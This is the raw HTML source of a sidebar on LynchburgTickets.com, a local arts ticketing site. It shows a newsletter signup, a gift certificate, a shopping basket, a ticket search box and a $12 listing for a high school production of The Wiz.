	<td rowspan="2" style="vertical-align: top;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
<div  class="pageemailfriend right" id="pageelement_99553774">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/donations"><div class="panel"><span class="label right" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_right.png?size=16&apos;); padding-right:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_631647916"><h2 class="subheading">Give a Gift of the Arts!</h2>
<div class="list-table" id="list_631647916">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631647916_item_659762616" previewid="element_631647916_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_613939392"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631939084">
<div class="panel"><div style="text-align: center;"><a href="/store/2541892/artscalendar" target="_self"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><strong><em>~Calendar view~</em></strong></span></span></a></div>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagerecentlyviewed" id="pageelement_99386414"><h2 class="subheading">Recently Viewed</h2>
<div class="list-stack" id="list_99386414">
<table>
</table>
</div>
</div><div class="pagesearch" id="pageelement_613503082">
<div  class="pagesearch" id="pageelement_613503082"><h2 class="subheading">Find your Tickets.</h2>
<form class="search form" method="get" action="/search" name="pagesearch_613503082" id="pagesearch_613503082">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_613503082" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_613503082" id="searchsmall_613503082" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="pageproducts" id="pageelement_631941648"><h2 class="subheading">On Sale Now!</h2>
<div class="list-table" id="list_631941648">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631941648_item_684364898" previewid="element_631941648_item_684364898" style="width:100%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260219 THE WIZ - HHS Pioneer Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/the-wiz">260219 THE WIZ - HHS Pioneer Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941648=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=3">4</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=4">5</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=5">6</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=6">7</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=7">8</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=8">9</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=9">10</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=10">11</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=11"><span style="font-family:Arial">&#9658;</span></a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div class="pagetext" id="pageelement_626683062">
<a class="link" href="/store/2541892/newlisting"><img class="left thumbnail" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLT.gif&amp;picture.width.max=160&amp;picture.height.max=160&amp;picture.image.mask.apply=false&amp;stage.width.max=160&amp;state=right&amp;cache=1769180878281"></a><div class="panel"><div style="text-align: center;"><a href="/store/2541892/newlisting" target="_blank">Add your Event.</a><br>
<br>
Click the icon for informaton and an online form.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
	</tr>
</table>
</body>
</html>
